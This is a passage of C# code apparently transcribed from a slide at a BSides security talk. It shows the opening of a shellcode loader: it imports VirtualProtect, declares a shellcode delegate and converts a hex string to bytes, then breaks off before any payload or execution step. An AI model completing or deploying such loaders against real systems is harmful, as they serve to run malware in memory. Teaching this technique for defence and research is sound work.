 using System;
using System.Diagnostics;
using System.Linq;
using System.Runtime.InteropServices;
namespace Bsides
{
0 references
class Program
{
[DllImport("kernel32.dll")]
1 reference
public static extern Boolean VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, UInt32 flNewProtect,
out UInt32 lpflOldProtect);
private delegate IntPtr ptrShellCode();
0 references
public static byte[] StringToByteArray(string hex)
{
return Enumerable.Range(0, hex.Length)
.Where(x => x % 2 == 0)
.Select(x => Convert.ToByte(hex.Substring(x, 2), 16))
.ToArray();